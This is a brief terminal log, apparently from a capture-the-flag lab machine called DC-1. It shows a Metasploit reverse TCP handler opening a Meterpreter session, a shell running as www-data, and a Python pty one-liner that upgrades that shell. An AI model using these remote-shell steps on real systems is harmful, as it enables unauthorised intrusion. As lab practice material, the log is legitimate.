 [*] Started reverse TCP handler on 192.168.197.128:4444
[*] Sending stage (39927 bytes) to 192.168.197.145
[*] Meterpreter session 2 opened (192.168.197.128:4444 -> 192.168.197.145:52968) at 2024-02-05 05:25:48 -0500
meterpreter > shell
Process 3382 created.
Channel 0 created.
whoami
www-data
python -c 'import pty; pty.spawn("/bin/bash")'
export TERM=xtermwww-data@DC-1:/var/www$
export TERM=xterm
www-data@DC-1:/var/www$